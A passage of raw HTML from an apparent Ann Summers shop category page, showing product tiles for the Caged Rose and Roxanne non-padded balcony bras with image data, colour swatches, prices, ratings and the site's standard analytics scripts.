      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw00be24be/images/2006796/cagedrosenonpadbalcony-black-tomato-a-d--2006796-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Caged Rose Non Padded Balcony Bra"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=CAGED-ROSE-NON-PAD-BALCONY&amp;dwvar_CAGED-ROSE-NON-PAD-BALCONY_color=Black%2fRed">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dCAGED-ROSE-NON-PAD-BALCONY%26dwvar_CAGED-ROSE-NON-PAD-BALCONY_color%3dBlack%252fRed&amp;ajax=true" data-toggle="modal"
        title="Quick View for Caged Rose Non Padded Balcony Bra"
        aria-label="Quick View for Caged Rose Non Padded Balcony Bra">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-balcony-bra/caged-rose-non-padded-balcony-bra/CAGED-ROSE-NON-PAD-BALCONY.html?dwvar_CAGED-ROSE-NON-PAD-BALCONY_color=Black%2FRed">Caged Rose Non Padded Balcony Bra</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-balcony-bra/caged-rose-non-padded-balcony-bra/CAGED-ROSE-NON-PAD-BALCONY.html?dwvar_CAGED-ROSE-NON-PAD-BALCONY_color=Black%2FRed">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="55.0">
        
        $ 55.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-balcony-bra/caged-rose-non-padded-balcony-bra/CAGED-ROSE-NON-PAD-BALCONY.html?dwvar_CAGED-ROSE-NON-PAD-BALCONY_color=Pale%20Pink"
              aria-label="Select color Pale Pink"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5614dde3/images/2028911/cagedrosenonpadbalcony-midpink-a-d--2028911-campaignimage-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Caged Rose Non Padded Balcony Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5614dde3/images/2028911/cagedrosenonpadbalcony-midpink-a-d--2028911-campaignimage-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Caged Rose Non Padded Balcony Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5614dde3/images/2028911/cagedrosenonpadbalcony-midpink-a-d--2028911-campaignimage-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Caged Rose Non Padded Balcony Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw53e5cb3e/images/2028911/cagedrosenonpadbalcony-midpink-a-d--2028911-cropk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Caged Rose Non Padded Balcony Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw53e5cb3e/images/2028911/cagedrosenonpadbalcony-midpink-a-d--2028911-cropk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Caged Rose Non Padded Balcony Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd870f443/images/2028911/cagedrosenonpadbalcony-midpink-a-d--2028911-detail3-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Caged Rose Non Padded Balcony Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd870f443/images/2028911/cagedrosenonpadbalcony-midpink-a-d--2028911-detail3-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Caged Rose Non Padded Balcony Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd4f2c9a9/images/2028911/cagedrosenonpadbalcony-midpink-a-d--2028911-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Caged Rose Non Padded Balcony Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd4f2c9a9/images/2028911/cagedrosenonpadbalcony-midpink-a-d--2028911-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Caged Rose Non Padded Balcony Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc697fffd/images/2028911/cagedrosenonpadbalcony-midpink-a-d--2028911-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Caged Rose Non Padded Balcony Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc697fffd/images/2028911/cagedrosenonpadbalcony-midpink-a-d--2028911-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Caged Rose Non Padded Balcony Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1b7bd491/images/2028911/cagedrosenonpadbalcony-midpink-a-d--2028911-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Caged Rose Non Padded Balcony Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1b7bd491/images/2028911/cagedrosenonpadbalcony-midpink-a-d--2028911-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Caged Rose Non Padded Balcony Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw18c345f0/images/2028911/cagedrosenonpadbalcony-midpink-a-d--2028911-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Caged Rose Non Padded Balcony Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw18c345f0/images/2028911/cagedrosenonpadbalcony-midpink-a-d--2028911-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw53e5cb3e/images/2028911/cagedrosenonpadbalcony-midpink-a-d--2028911-cropk-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;53.0&quot;&gt;
        
        $ 53.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=CAGED-ROSE-NON-PAD-BALCONY&amp;dwvar_CAGED-ROSE-NON-PAD-BALCONY_color=Pale%20Pink"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Pale Pink" data-href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-balcony-bra/caged-rose-non-padded-balcony-bra/CAGED-ROSE-NON-PAD-BALCONY.html?dwvar_CAGED-ROSE-NON-PAD-BALCONY_color=Pale%20Pink">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwf49a6f2d/images/Swatches/f2a2c7.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-balcony-bra/caged-rose-non-padded-balcony-bra/CAGED-ROSE-NON-PAD-BALCONY.html?dwvar_CAGED-ROSE-NON-PAD-BALCONY_color=Black%2FRed"
              aria-label="Select color Black/Red"
              data-index="1.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfa529fed/images/2006796/cagedrosenonpadbalcony-black-tomato-a-d--2006796-campaignimage-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Caged Rose Non Padded Balcony Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfa529fed/images/2006796/cagedrosenonpadbalcony-black-tomato-a-d--2006796-campaignimage-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Caged Rose Non Padded Balcony Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfa529fed/images/2006796/cagedrosenonpadbalcony-black-tomato-a-d--2006796-campaignimage-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Caged Rose Non Padded Balcony Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw00be24be/images/2006796/cagedrosenonpadbalcony-black-tomato-a-d--2006796-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Caged Rose Non Padded Balcony Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw00be24be/images/2006796/cagedrosenonpadbalcony-black-tomato-a-d--2006796-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Caged Rose Non Padded Balcony Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5663c27c/images/2006796/2006796_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Caged Rose Non Padded Balcony Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5663c27c/images/2006796/2006796_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Caged Rose Non Padded Balcony Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9b4de373/images/2006796/2006796_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Caged Rose Non Padded Balcony Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9b4de373/images/2006796/2006796_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Caged Rose Non Padded Balcony Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw340fcc60/images/2006796/2006796_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Caged Rose Non Padded Balcony Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw340fcc60/images/2006796/2006796_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Caged Rose Non Padded Balcony Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw636d0136/images/2006796/2006796_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Caged Rose Non Padded Balcony Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw636d0136/images/2006796/2006796_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Caged Rose Non Padded Balcony Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw645657e5/images/2006796/2006796_Z_4.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Caged Rose Non Padded Balcony Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw645657e5/images/2006796/2006796_Z_4.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw00be24be/images/2006796/cagedrosenonpadbalcony-black-tomato-a-d--2006796-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;53.0&quot;&gt;
        
        $ 53.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=CAGED-ROSE-NON-PAD-BALCONY&amp;dwvar_CAGED-ROSE-NON-PAD-BALCONY_color=Black%2fRed"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color Black/Red" data-href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-balcony-bra/caged-rose-non-padded-balcony-bra/CAGED-ROSE-NON-PAD-BALCONY.html?dwvar_CAGED-ROSE-NON-PAD-BALCONY_color=Black%2FRed">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw6a4d54ca/images/Swatches/161415-bd1127.jpg)" />
              </button>
            </a>
          
        
      </div>
    
  
    
  


      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.8 out of 5 Customer Rating</span>
          <a class="link" href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-balcony-bra/caged-rose-non-padded-balcony-bra/CAGED-ROSE-NON-PAD-BALCONY.html?dwvar_CAGED-ROSE-NON-PAD-BALCONY_color=Black%2FRed">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.8 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="200679638D-ada-star-ratings-text">4.8 out of 5 star rating</span>
        
          <div aria-labelledby="200679638D-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="200679638D-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="200679638D-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="200679638D-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="200679638D-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            65 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dCAGED-ROSE-NON-PAD-BALCONY%26dwvar_CAGED-ROSE-NON-PAD-BALCONY_color%3dBlack%252fRed&amp;ajax=true" data-toggle="modal"
        title="Quick View for Caged Rose Non Padded Balcony Bra"
        aria-label="Quick View for Caged Rose Non Padded Balcony Bra">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-11" data-page-index="1">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '202843036B',
	    sku: ''
	}];
	cq_params.categoryId = 'lingerie-shop-by-category-bras';
	cq_params.refinements = '[{\"name\":\"padded\",\"value\":\"Non-Padded\"},{\"name\":\"Category\",\"value\":\"lingerie-shop-by-category-bras\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"padded\",\"value\":\"Non-Padded\"},{\"name\":\"Category\",\"value\":\"lingerie-shop-by-category-bras\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = '5bcca78e-7096-4af1-91be-728aa86074cb';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "lingerie-shop-by-category-bras", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "202843036B", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="202843036B">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;ROXANNE-NON-PAD-BALCONY-BRA&quot;,&quot;name&quot;:&quot;Roxanne Non Padded Balcony Bra&quot;,&quot;price&quot;:32,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;lingerie-shop-by-category-bras-non-padded-bra&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Roxanne&quot;,&quot;dimension8&quot;:&quot;Lingerie&quot;,&quot;dimension9&quot;:&quot;Bras&quot;,&quot;dimension10&quot;:&quot;Balcony Bra&quot;,&quot;dimension11&quot;:&quot;Entry Collections&quot;}">
  <!-- dwMarker="product" dwContentID="c36240f0c8ba2fd22f6ab6444c" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/roxanne-non-padded-balcony-bra/ROXANNE-NON-PAD-BALCONY-BRA.html?dwvar_ROXANNE-NON-PAD-BALCONY-BRA_color=Black%2FRed" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw82f071b5/images/2028430/roxannenonpadbalcony-black-tomato-a-d--2028430-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Roxanne Non Padded Balcony Bra"
      title="Roxanne Non Padded Balcony Bra"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7e2e85e0/images/2028430/roxannenonpadbalcony-black-tomato-a-d--2028430-detail1k-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Roxanne Non Padded Balcony Bra"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=ROXANNE-NON-PAD-BALCONY-BRA&amp;dwvar_ROXANNE-NON-PAD-BALCONY-BRA_color=Black%2fRed">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dROXANNE-NON-PAD-BALCONY-BRA%26dwvar_ROXANNE-NON-PAD-BALCONY-BRA_color%3dBlack%252fRed&amp;ajax=true" data-toggle="modal"
        title="Quick View for Roxanne Non Padded Balcony Bra"
        aria-label="Quick View for Roxanne Non Padded Balcony Bra">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/roxanne-non-padded-balcony-bra/ROXANNE-NON-PAD-BALCONY-BRA.html?dwvar_ROXANNE-NON-PAD-BALCONY-BRA_color=Black%2FRed">Roxanne Non Padded Balcony Bra</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/roxanne-non-padded-balcony-bra/ROXANNE-NON-PAD-BALCONY-BRA.html?dwvar_ROXANNE-NON-PAD-BALCONY-BRA_color=Black%2FRed">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="32.0">
        
        $ 32.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/roxanne-non-padded-balcony-bra/ROXANNE-NON-PAD-BALCONY-BRA.html?dwvar_ROXANNE-NON-PAD-BALCONY-BRA_color=Black%2FRed"
              aria-label="Select color Black/Red"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw82f071b5/images/2028430/roxannenonpadbalcony-black-tomato-a-d--2028430-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Roxanne Non Padded Balcony Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw82f071b5/images/2028430/roxannenonpadbalcony-black-tomato-a-d--2028430-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Roxanne Non Padded Balcony Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw82f071b5/images/2028430/roxannenonpadbalcony-black-tomato-a-d--2028430-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Roxanne Non Padded Balcony Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7e2e85e0/images/2028430/roxannenonpadbalcony-black-tomato-a-d--2028430-detail1k-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Roxanne Non Padded Balcony Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7e2e85e0/images/2028430/roxannenonpadbalcony-black-tomato-a-d--2028430-detail1k-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Roxanne Non Padded Balcony Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0736d273/images/2028430/roxannenonpadbalcony-black-tomato-a-d--2028430-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Roxanne Non Padded Balcony Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0736d273/images/2028430/roxannenonpadbalcony-black-tomato-a-d--2028430-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Roxanne Non Padded Balcony Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw009941e0/images/2028430/roxannenonpadbalcony-black-tomato-a-d--2028430-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Roxanne Non Padded Balcony Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw009941e0/images/2028430/roxannenonpadbalcony-black-tomato-a-d--2028430-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Roxanne Non Padded Balcony 